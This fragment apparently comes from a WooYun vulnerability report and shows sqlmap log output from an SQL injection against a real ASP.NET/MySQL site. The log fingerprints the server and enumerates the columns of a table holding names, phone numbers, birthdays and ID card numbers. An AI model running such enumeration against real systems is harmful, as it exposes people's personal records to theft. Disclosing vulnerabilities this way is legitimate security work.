 [13:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[13:33:06] [INFO] fetching columns for table 't_sys_degreeinfo' in database 'x
z'
[13:33:06] [INFO] resumed: 45
[13:33:06] [INFO] resumed: ID
[13:33:06] [INFO] resumed: varchar(20)
[13:33:06] [INFO] resumed: APPLYUSERNAME
[13:33:06] [INFO] resumed: varchar(100)
[13:33:06] [INFO] resumed: MOBILEPHONE
[13:33:06] [INFO] resumed: varchar(50)
[13:33:06] [INFO] resumed: NAME
[13:33:06] [INFO] resumed: varchar(100)
[13:33:06] [INFO] resumed: SEX
[13:33:06] [INFO] resumed: varchar(8)
[13:33:06] [INFO] resumed: BIRTHDAY
[13:33:06] [INFO] resumed: date
[13:33:06] [INFO] resumed: DEGREETYPE
[13:33:06] [INFO] resumed: varchar(2)
[13:33:06] [INFO] resumed: DEGREETYPENAME
[13:33:06] [INFO] resumed: varchar(30)
[13:33:06] [INFO] resumed: SCHOOLNAME
[13:33:06] [INFO] resumed: varchar(200)
[13:33:06] [INFO] resumed: SCHOOLADDRESS
[13:33:06] [INFO] resumed: varchar(600)
[13:33:06] [INFO] resumed: PROFESSIONALNAME
[13:33:06] [INFO] resumed: varchar(200)
[13:33:07] [INFO] resumed: PROFESSIONALAGE
[13:33:07] [INFO] resumed: varchar(10)
[13:33:07] [INFO] resumed: BEGINSCHOOLTIME
[13:33:07] [INFO] resumed: date
[13:33:07] [INFO] resumed: ENDSCHOOLTIME
[13:33:07] [INFO] resumed: date
[13:33:07] [INFO] resumed: CREDENTIALSID
[13:33:07] [INFO] resumed: varchar(60)
[13:33:07] [INFO] resumed: IDCARD
[13:33:07] [INFO] resumed: varchar(20)
[13:33:07] [INFO] resumed: REMARK
www.wooyun.org